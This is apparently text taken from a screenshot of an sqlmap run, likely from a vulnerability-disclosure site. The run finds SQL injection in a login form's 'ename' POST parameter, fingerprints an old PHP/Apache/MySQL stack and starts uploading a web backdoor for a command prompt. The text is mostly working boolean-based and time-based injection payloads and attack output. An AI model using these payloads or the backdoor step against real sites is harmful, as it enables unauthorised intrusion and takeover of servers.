 s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 22:52:25
[22:52:25] [INFO] parsing HTTP request from '102.txt'
[22:52:26] [INFO] resuming back-end DBMS 'mysql'
[22:52:26] [INFO] testing connection to the target URL
[22:52:26] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ename
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=1&loginflag=1&ename=admin' AND 9874=9874 AND 'JAKS'='JAKS&mima=11111&b1.
x=16&b1.y=13
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: flag=1&loginflag=1&ename=admin' AND 9776=BENCHMARK(5000000,MD5(0x4e706c4c)) A
ND 'WcZt'='WcZt&mima=11111&b1.x=16&b1.y=13
---
[22:52:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.8, Apache 2.2.4
back-end DBMS: MySQL 4
[22:52:26] [INFO] going to use a web backdoor for command prompt
[22:52:26] [INFO] fingerprinting the back-end DBMS operating system
[22:52:26] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org